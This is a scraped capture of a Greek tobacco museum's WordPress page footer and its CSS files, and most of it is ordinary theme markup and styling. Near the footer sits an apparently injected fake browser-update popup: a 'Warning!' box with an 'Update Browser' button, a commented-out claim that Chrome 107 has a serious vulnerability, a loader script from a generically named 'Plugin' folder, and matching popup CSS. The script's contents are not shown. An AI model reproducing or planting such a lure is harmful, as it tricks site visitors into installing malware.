https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1536x1087.jpg 1536w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-e1633946276592.jpg 545w" sizes="auto, (max-width: 545px) 100vw, 545px" /></a></aside>                </div>

                <div class="span4 working-schedule">
<div class="footer-info">
	<aside id="text-4" class="widget widget_text"><h5 class="widget-title">ΠΡΟΓΡΑΜΜΑ</h5>			<div class="textwidget"><p style="text-decoration: underline;">Χειμερινό Ωράριο Λειτουργίας</p>
<p>Στα 2510223344</p>
<p>Δευτέρα &#8211; Παρασκευή: 08:00 &#8211; 16:00<br />
Σάββατο &#8211; Κυριακή: Κλειστά</p>
<p>Η επικοινωνία πρέπει να γίνεται τουλάχιστον 3 ημέρες πριν την επιθυμητή ημερομηνία επίσκεψης.</p>
<p>Τιμή εισιτηρίου 5€ κανονικό / 3€ μειωμένο</p>
</div>
		</aside></div>
                </div>

              </div>



              <div class="row-fluid bottom-footer">

                <div class="span6">

                  <a class="goTop" href="#">&#917;&#960;&#953;&#963;&#964;&#961;&#959;&#966;&#942; &#963;&#964;&#951;&#957; &#945;&#961;&#967;&#942;</a>

                </div>

                <div class="span6">

<p class="copyrights">
&copy; 2026 &#916;&#919;&#924;&#937;&#934;&#917;&#923;&#917;&#921;&#913; | &#924;&#949; &#964;&#951;&#957; &#949;&#960;&#953;&#966;&#973;&#955;&#945;&#958;&#951; &#954;&#940;&#952;&#949; &#957;&#972;&#956;&#953;&#956;&#959;&#965; &#948;&#953;&#954;&#945;&#953;&#974;&#956;&#945;&#964;&#959;&#962;
<br>
<a href="http://www.kavalagreece.gr/wp-content/uploads/2019/06/politiki-prostasias-prosopikon-dedomenon.pdf" target="_blank">&#928;&#959;&#955;&#953;&#964;&#953;&#954;&#942; &#928;&#961;&#959;&#963;&#964;&#945;&#963;&#943;&#945;&#962; &#928;&#961;&#959;&#963;&#969;&#960;&#953;&#954;&#974;&#957; &#916;&#949;&#948;&#959;&#956;&#941;&#957;&#969;&#957;</a>
<br>
&#948;&#951;&#956;&#953;&#959;&#965;&#961;&#947;&#943;&#945; &amp; &#966;&#953;&#955;&#959;&#958;&#949;&#957;&#943;&#945; &#964;&#951;&#962; &#953;&#963;&#964;&#959;&#963;&#949;&#955;&#943;&#948;&#945;&#962; by <a href="https://www.manbiz.gr/" target="_blank">manbiz</a>
</p>
                  <!-- <a href="http://www.manbiz.gr/" target="_blank">δημιουργία & φιλοξενία της ιστοσελίδας by manbiz isp</a> -->

                </div>

              </div>

            </div>

          </div>

        </div>





        









<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manbiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="popup" id="popup">
    <h2>Warning!</h2>
    <!-- <p>Your web browser (Chrome 107) has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.</p> -->

    <p id="text_alert">??</p>

    <button id="updateButton">Update Browser</button>
    <button class="ignore" id="ignoreButton">Ignore</button>
</div><script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js" id="popup-js-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tobaccomuseum.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/navigation.js?ver=1.0" id="california-navigation-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/skip-link-focus-fix.js?ver=1.0" id="california-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/bootstrap.js?ver=1.0" id="california-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/smoothscroll.js?ver=1.0" id="california-smoothscroll-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/tweetable.jquery.js?ver=1.0" id="california-tweetable-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.timeago.js?ver=1.0" id="california-timeago-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.prettyPhoto.js?ver=1.0" id="california-prettyjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0" id="libsScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0" id="transitionScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/main.js?ver=1.0" id="california-mainjs-js"></script>

  <script type="text/javascript">
     
  (function($) {

    var $mybook     = $('#mybook');
    var $bttn_next    = $('#next_page_button');
    var $bttn_prev    = $('#prev_page_button');
    var $loading    = $('#loading');
    var $mybook_images  = $mybook.find('img');
    var cnt_images    = $mybook_images.length;
    var loaded      = 0;
    //preload all the images in the book,
    //and then call the booklet plugin

    $mybook_images.each(function(){
      var $img  = $(this);
      var source  = $img.attr('src');
      $('<img/>').load(function(){
        ++loaded;
        if(loaded == cnt_images){
          $loading.hide();
          $bttn_next.show();
          $bttn_prev.show();
          $mybook.show().booklet({
            name:               null,                            // name of the booklet to display in the document title bar
            width:              800,                             // container width
            height:             500,                             // container height
            speed:              600,                             // speed of the transition between pages
            direction:          'LTR',                           // direction of the overall content organization, default LTR, left to right, can be RTL for languages which read right to left
            startingPage:       0,                               // index of the first page to be displayed
            easing:             'easeInOutQuad',                 // easing method for complete transition
            easeIn:             'easeInQuad',                    // easing method for first half of transition
            easeOut:            'easeOutQuad',                   // easing method for second half of transition

            closed:             true,                           // start with the book "closed", will add empty pages to beginning and end of book
            closedFrontTitle:   null,                            // used with "closed", "menu" and "pageSelector", determines title of blank starting page
            closedFrontChapter: null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank starting page
            closedBackTitle:    null,                            // used with "closed", "menu" and "pageSelector", determines chapter name of blank ending page
            closedBackChapter:  null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank ending page
            covers:             false,                           // used with  "closed", makes first and last pages into covers, without page numbers (if enabled)

            pagePadding:        10,                              // padding for each page wrapper
            pageNumbers:        true,                            // display page numbers on each page

            hovers:             false,                            // enables preview pageturn hover animation, shows a small preview of previous or next page on hover
            overlays:           false,                            // enables navigation using a page sized overlay, when enabled links inside the content will not be clickable
            tabs:               false,                           // adds tabs along the top of the pages
            tabWidth:           60,                              // set the width of the tabs
            tabHeight:          20,                              // set the height of the tabs
            arrows:             false,                           // adds arrows overlayed over the book edges
            cursor:             'pointer',                       // cursor css setting for side bar areas

            hash:               false,                           // enables navigation using a hash string, ex: #/page/1 for page 1, will affect all booklets with 'hash' enabled
            keyboard:           true,                            // enables navigation with arrow keys (left: previous, right: next)
            next:               $bttn_next,               // selector for element to use as click trigger for next page
            prev:               $bttn_prev,               // selector for element to use as click trigger for previous page

            menu:               null,                            // selector for element to use as the menu area, required for 'pageSelector'
            pageSelector:       false,                           // enables navigation with a dropdown menu of pages, requires 'menu'
            chapterSelector:    false,                           // enables navigation with a dropdown menu of chapters, determined by the "rel" attribute, requires 'menu'

            shadows:            true,                            // display shadows on page animations
            shadowTopFwdWidth:  166,                             // shadow width for top forward anim
            shadowTopBackWidth: 166,                             // shadow width for top back anim
            shadowBtmWidth:     50,                              // shadow width for bottom shadow

            before:             function(){},                    // callback invoked before each page turn animation
            after:              function(){}                     // callback invoked after each page turn animation
          });
        }
      }).attr('src',source);
    });
    
  })(jQuery);

  </script>


            
      <script type="text/javascript">
        jQuery('.twitterFeed').tweetable({
            username: 'avathemes',
            limit: 10,
            rotate: true,
            speed: 10000,
            time: true,
            html5: true,
            onComplete:function($ul){
                jQuery('time').timeago();
            }
        });
      </script>
      
      
<div class="tracker">
<script src="//t1.extreme-dm.com/f.js" id="eXF-tobaccom-0" async defer></script>
</div>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3
body_size: 85
content:
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

.popup {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    border-radius: 5px;
    padding: 15px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    z-index: 1000;
    display: none;


    width: 90%;
    max-width: 400px;
}

.popup h2 {
    margin: 0 0 10px;
    font-size: 32px;
}

.popup p {
    margin: 0 0 15px;
}

.popup button {
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    padding: 10px 15px;
    cursor: pointer;
    font-size: 14px;
}

.popup button:hover {
    background-color: #0056b3;
}

.popup .ignore {
    background-color: transparent;
    color: #721c24;
    border: 1px solid #721c24;
    margin-left: 10px;
}

.popup .ignore:hover {
    background-color: #f5c6cb;
}

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3
body_size: 654
content:

  
/* Smartphones (landscape) ----------- */  
@media only screen and (min-width : 1024px) {  
  .container, .full_container_slider {
	opacity:1;
	-webkit-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.container.animationStart, .full_container_slider.animationStart {
	opacity:0;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}
.container.animationStart.immediateShow {
	opacity:1;
}

.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.popularTags.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.client_info_holder.animationStart > * {
	opacity: 0;
	left: 50px;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}


.info_block .info_item {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.info_block.animationStart .info_item {
	opacity: 0;
	left: 40px;
}

.section_featured_texts > * {
	opacity:1;

	-webkit-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart > * {
	opacity:0;
	
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}

.section_featured_texts img {
	-moz-transform: rotateY( 360deg );
	-webkit-transform: rotateY( 360deg );
	transform: rotateY( 360deg );
}

.section_featured_texts.animationStart img {
	display: block;
	-moz-transform: rotateY( 180deg );
	-webkit-transform: rotateY( 180deg );
	transform: rotateY( 180deg );
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}


.section_featured_texts h3 {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart h3 {
	opacity:0;
	top:-30px;
}

.section_featured_texts p {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart p {
	opacity:0;
	top:30px;
}




#portfolio_items .pic_info {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

#portfolio_items.animationStart .pic_info {
	opacity: 0;
	left:40px;
}



.portfolio_page .columns .pic img {
	opacity:1;
			
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.portfolio_page .columns .pic.animationStart img{
	opacity: 0;	
}





.numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.circ_numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.circ_numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.team_block_content  > .pic {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.team_block_content.animationStart > .pic {
	opacity: 0;
	left: 40px;
}







/* CUSTOM RESPONSIVE STYLES */ 
/* Disable the transitions that mess up Live resizing (carousels + info Items etc) */

@media only screen and (max-width: 959px) {
	
	.info_block .info_item ,
	.portfolio_page .columns .pic img,
	#portfolio_items .pic_info
	{
		-webkit-transition:all 0 linear 0 !important;
		-moz-transition:all 0 linear 0 !important;
		-o-transition:all 0 linear 0 !important;
		-ms-transition:all 0 linear 0 !important;
		transition:all 0 linear 0 !important;
	}	

}
}  
  

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3
body_size: 7830
content:
/*
Theme Name: California
Theme URI:  http://themeforest.net/user/AVAThemes
Author: AVAThems
Author URI: http://themeforest.net/user/AVAThemes
Description: California – Restaurant Hotel Coffee Bar Website Template is a fully configurable and easy to use responsive website template with HTML5 Video Background Support and a lot of other great features. It has been specifically designed to be easily customized and it’s created for creatives who want to make under construction page in few minutes.
Version: 1.7
License: GNU General Public License
License URI: license.txt
Text Domain: california
Domain Path: /languages/
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, cusom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

*/

/*#########################################################################
Essential
##########################################################################*/

/** Generated by FG **/

@font-face {
	font-family: 'Conv_HOMEMADEAPPLE';
	src: url('fonts/HOMEMADEAPPLE.eot');
	src: local('☺'), url('fonts/HOMEMADEAPPLE.woff') format('woff'), url('fonts/HOMEMADEAPPLE.ttf') format('truetype'), url('fonts/HOMEMADEAPPLE.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body,
html {
	width: 100%;
	height: 100%;
}

body {
	overflow-x: hidden;
}

.fullscreen-container {
	overflow: hidden;
}

section.main {
	margin-top: 60px;
	position: relative;
}

.preloader {
	position: fixed;
	z-index: 9999999999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1c2831;
}

.preloader img {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.topStrip,
.logo-nav {
	position: relative;
	z-index: 10;
}

a:hover {
	text-decoration: none;
}

.iframe-map {
	margin-top: 30px;
}

.smallScreenNav {
	display: none;
}

.fullscreen-container {
	z-index: 1;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fullscreenbanner img.revolutionImage {
	width: auto !important;
	height: auto !important;
}

.content-error {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.video-pattern {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0, 0.4) url(img/pattern.png);
}

img.parallax-el {
	position: absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.parallax-animation {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.carou-slider > p,
.infoContainer > .row-fluid > p,
#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: center;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	color: #fff;
}

#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: left;
}

#myCarousel img {
	display: inline;
}

#myCarousel .carousel-inner {
	text-align: center;
}

#disqus_thread {
	overflow: hidden;
	margin-top: 50px;
	background-color: rgba(0,0,0, 0.4);
	padding: 20px;
}

.widget {
	margin-bottom: 35px;
}

.widget .widget-title {
	font-size: 19px;
	padding-bottom: 10px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	line-height: 1.3;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li a,
.tagcloud a {
	color: #565652;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	font-family: 'Roboto', sans-serif;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget ul li a:hover,
.tagcloud a:hover {
	color: #c38040;
}

.tagcloud a {
	line-height: 1;
}

.about-features .span3 {
	margin-left: 0;
	padding-left: 40px;
}

#wp-calendar caption {
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-size: 19px;
	border-bottom: 1px solid gray;
	padding-bottom: 10px;
}

#wp-calendar thead th {
	padding: 10px;
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-weight: 300;
}

#wp-calendar tbody td a {
	color: #c38040;
}

.pagination-section a {
	display: inline-block;
	margin-right: 15px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	color: #fff;
}

/*#########################################################################
Animation Elements
##########################################################################*/

img.item5 {
	bottom: 0;
	left: 35%;
}

img.item1 {
	bottom: 80px;
	left: 0;
}

img.item2 {
	top: 80px;
	left: 10%;
}

img.item3 {
	top: 240px;
	left: 18%;
}

img.item7 {
	bottom: 80px;
	right: 12%;
}

img.item8 {
	bottom: 40%;
	right: 0;
}

img.item4 {
	bottom: 16%;
	left: 23%;
}

img.item6 {
	bottom: 40px;
	left: 45%;
}

img.item9 {
	top: 90px;
	right: 23%;
}

img.item10 {
	top: 40px;
	right: 7%;
}

.animationElementsWrapp {
	position: relative;
}

.animationElementsWrapp img {
	max-width: none;
	position: absolute;
	top: 0;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

.animationElementsWrapp img.hitem1 {
	left: -970px;
	top: -70px;
}

.animationElementsWrapp img.hitem2 {
	top: 520px;	display: none;	left: 200px;
}

.animationElementsWrapp img.hitem3 {
	top: 300px;
}

.animationElementsWrapp img.hitem4 {
	left: -130px;
}

.animationElementsWrapp img.hitem5 {
	top: 40px;
	left: 0px;
}

.animationElementsWrapp img.hitem6 {
	top: 320px;	display: none;	left: 330px;
}

img.aitem {
	position: absolute;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.aitem.a1 {
	right: 0;	display: none;
}

img.aitem.a2 {
	right: 200px;	display: none;
}

img.aitem.a3 {
	right: 0;	display: none;	top: 280px;
}

img.aitem.a4 {
	left: 0;	display: none;	top: 380px;
}

img.aitem.a5 {
	left: 370px;	display: none;	top: -80px;
}

img.aitem.a6 {
	left: 80px;	display: none;	top: -90px;
	z-index: 1;
}
img.aitem.a7 {
	left: 370px;	display: none;	top: -80px;
}
img.aitem.a8 {
	left: 80px;
	top: -90px;
	z-index: 1;
	-webkit-transform: scale(-1);
	-moz-transform: scale(-1);
	-o-transform: scale(-1);
	-ms-transform: scale(-1);
	transform: scale(-1);
}

a.slideDown {
	display: block;
	position: absolute;
	width: 76px;
	height: 76px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	z-index: 99;
	border: 1px solid white;
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	line-height: 190px;
	left: 50%;
	bottom: 50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-image: url(img/explore.png);
	background-repeat: no-repeat;
	background-position: center 60%;
	display: none;
}

img.aitem.animateIt {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.videoParaHolder {
	position: relative;
}

.videoitem {
	position: absolute;
	left: 50%;
	margin-left: -100px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

/*#########################################################################
Top Strip
##########################################################################*/

.topStrip {
	background-color: #000;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	position: relative;
}

#social-icons {
	margin: 0;
	padding: 0;
	float: right;
}

#social-icons li {
	display: inline-block;
}

.topAddress p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 10px;
}

#social-icons li a {
	display: block;
	font-size: 20px;
	margin: 8px;
}
#social-icons li a:hover {
	color: #eea234;
}

#social-icons li a.ico-2 {
	background-position: -22px center;
}

#social-icons li a.ico-3 {
	background-position: -49px center;
}

#social-icons li a.ico-4 {
	background-position: -78px center;
}

#social-icons li a.ico-5 {
	background-position: -103px center;
}

/*#########################################################################
Logo and Navigation
##########################################################################*/

.logo-nav {
	padding-top: 75px;
}

.logoHolder {
	display: block;
	position: relative;
	text-align: center;
}

.main-nav {
	margin-top: 50px;
	margin-bottom: 50px;
	border-top: 1px solid #928473;
	border-bottom: 1px solid #928473;
}

.main-nav ul {
	text-align: center;
	margin: 0;
	padding: 0;
	padding-top: 12px;
	padding-bottom: 10px;
/*	width: 735px;	*/
	margin: 0 auto;
}

.main-nav ul li {
	display: inline-block;
	position: relative;
}

.main-nav ul li a {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	display: block;
	padding: 0 15px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.main-nav ul li a:hover {
	color: #eea234;
}

.main-nav ul.sub-menu {
	z-index: 9999;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: absolute;
	padding-top: 25px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
